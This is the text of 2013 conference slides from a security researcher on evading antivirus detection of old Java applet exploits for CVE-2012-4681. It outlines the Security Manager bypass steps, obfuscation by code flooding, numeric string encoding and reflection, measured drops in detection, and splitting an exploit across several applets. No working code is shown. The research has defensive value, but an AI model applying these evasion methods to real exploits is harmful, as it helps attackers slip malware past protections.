
Smashing Exploit Detectors:
The Java Exploits Case
Donato Ferrante
( @dntbug )
CounterMeasure
Ottawa, 8 Nov 2013
ReVuln
Who?
•Donato Ferrante
oCo-Founder and Principal Security Researcher at ReVuln Ltd.
•donato@revuln.com
•twitter.com/dntbug
ReVuln Ltd.
ReVuln Ltd. 2
We talk about
Java
+
Old Java Exploits
ReVuln Ltd. 3

Why Java?
ReVuln Ltd. 4

Why Old Exploits? (1/2)
*
ReVuln Ltd. 5
From WebSense [1] “real-time telemetry about which versions of Java are
actively being used across tens of millions of endpoints..”
* At the time of this report

Why Old Exploits? (2/2)
ReVuln Ltd. 6
From Kaspersky [2]

Welcome to Java World
ReVuln Ltd. 7

Java World
Updated
30%
Outdated
70%
•Impossible to give an exact estimate
•Average based on publicly available info
•Without using any 0-day vulnerabilities an
attacker can target ~70% of the Java users..
ReVuln Ltd. 8

Java Users
.. But if you are using an outdated
version of the JRE, you may feel safe
because you are using pro-active
/ pro-* / detectors to spot whenever
an old vulnerability is used against
your systems..
ReVuln Ltd. 9
Our Goal
•To be able to bypass detections of these detectors
on exploits for old vulnerabilities
ReVuln Ltd. 10
Attacker
Defender
The Defenders
•We randomly selected a number of different
defensive solutions, including:
oMicrosoft Security Essential / Defender
oAVG Internet Security 2014
oF-Secure Antivirus
oTrendMicro Titanium Max Security
oSymantec Norton 360
oAnd others..
•We had to pick a subset, because for obvious
reasons we didn’t want to upload any sample
using new techniques on VirusTotal, etc.
ReVuln Ltd. 11

The Attackers
•An old vulnerability (CVE-2012-4681) and an old exploit
to harden (original exploit [3] by @jduck)
•Via Applet
oA Java Applet is an application written in Java
oEmbedded on a web page
oExecuted within a Java Virtual Machine (JVM)
• in a process separate from the web browser itself
ReVuln Ltd. 12
Applets
ReVuln Ltd. 13

The security manager is a class that allows applications to implement
a security policy. It allows an application to determine, … , what the
operation is and whether it is being attempted in a security context
that allows the operation to be performed.
Workflow
•The workflow is something like:
oGet access to sun.awt.SunToolkit
•Supposed to be a restricted package
oCall methods indirectly to trick the JVM Verifier
oGet access to a private field of Statement
•Via SunToolkit.GetField()
oDefine a new access control context
•All permissions
oCreate a Statement to disable the Security Manager
oUse the Field to change the permission of the Statement
oDisable the Security Manager
ReVuln Ltd. 14

Detection Rate
ReVuln Ltd. 15
•We used the basic version of the exploit
Microsoft Security
Essential / Defender
AVG Internet
Security 2014
TrendMicro
Titanium Max
Security
Symantec Norton
360
F-Secure Antivirus
Exploit:Java/CVE-
2012-4681.AIN
Java/Exploit.BBJ JAVA_EXPL.SM4 Web Attack:
Malicious JAR
Download CVE-
2012-4681
Exploit:Java/CVE-
2012-4681.F

The Bytecode
•One of the “weaknesses” for Java code is in the
bytecode, as you can see it discloses a lot of
information:
ReVuln Ltd. 16

Hardening: Base
ReVuln Ltd. 17
Introduction
•Back in 2011, I (with inREVERSE [4]) presented at the
CARO conference a study on Java malware,
vulnerabilities, and about common techniques used
to avoid detections [5].
•Surprisingly most of these techniques are still widely
used and still effective nowadays..
ReVuln Ltd. 18

Techniques
•While these techniques add nothing new to this
area, they are still interesting to know
•We are going to quickly cover the following
techniques, just for the sake of completeness:
1) Flooding based
2) De-numberation
3) Reflection
ReVuln Ltd. 19

Flooding based
•Add a random number of:
oFake Variables
oFake Methods
oMethod chains
oControl-flow directives
ReVuln Ltd. 20
De-numberation
•If an attacker uses Strings they will appear as plain-text in
the ConstantPool*..
•An attacker can use numbers instead:
oString = [ char ] = [ number ]
oOn numbers, one can perform math operations to obfuscate the original
String, and load the real string in memory only when needed at Runtime
ReVuln Ltd. 21

Reflection
According to IBM [6]: “Reflection gives your code
access to internal information for classes loaded into
the JVM and allows you to write code that works
with classes selected during execution, not in the
source code. This makes reflection a great tool for
building flexible applications”.
In our opinion the last sentence should be:
“.. This makes reflection a great tool for building
flexible exploits”.
ReVuln Ltd. 22

Reflection: Proxy Call
ReVuln Ltd. 23
1
2
1
2
3 4
3
4
5 5
5
Detection
ReVuln Ltd. 24
•We applied a combination of these techniques
•The detection dropped from 30 to 12 (average)
•If you are interested in this kind of hardening, there is a good
blog post [7] about evading AV by @SecObscurity
Microsoft Security
Essential /
Defender
AVG Internet
Security 2014
TrendMicro
Titanium Max
Security
Symantec Norton
360
F-Secure
Antivirus
Exploit:Java/CVE-
2012-4681
Java/CVE-2012-
4681
- - Exploit:Java/CVE-
2012-4681.F

Hardening: Advanced
ReVuln Ltd. 25

Sharing
ReVuln Ltd. 26

Sharing
•In general, Applets on the same page share the
same JVM
•So what happens if an attacker uses multiple
Applets to cooperatively exploit a vulnerability?
•If almost none of the Applets cooperating to exploit
the vulnerability is doing anything obviously evil
per-se, how can you detect them?
ReVuln Ltd. 27
Sharing: Stage I
•Exploit-divide
oSplit the original exploit code in several sub-exploits
ReVuln Ltd. 28
Exploit
Code
Code
